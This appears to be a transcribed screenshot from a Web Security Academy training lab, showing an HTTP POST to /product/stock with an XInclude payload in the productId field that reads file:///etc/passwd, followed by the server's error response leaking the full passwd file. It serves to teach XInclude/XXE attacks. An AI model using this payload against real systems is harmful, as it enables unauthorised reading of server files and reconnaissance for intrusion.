 1 POST /product/stock HTTP/1.1
2 Host: 0a5d0031039229aac0a4822c00170068.web-security-academy.net
3 Cookie: session=hn7CFOtgSrl9y1nVL3FL9ykb6BEaMDCp
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5d0031039229aac0a4822c00170068.web-security-academy.net/product?productId=
1
9 Content-Type: application/x-www-form-urlencoded
10 Origin: https://0a5d0031039229aac0a4822c00170068.web-security-academy.net
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1278
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 "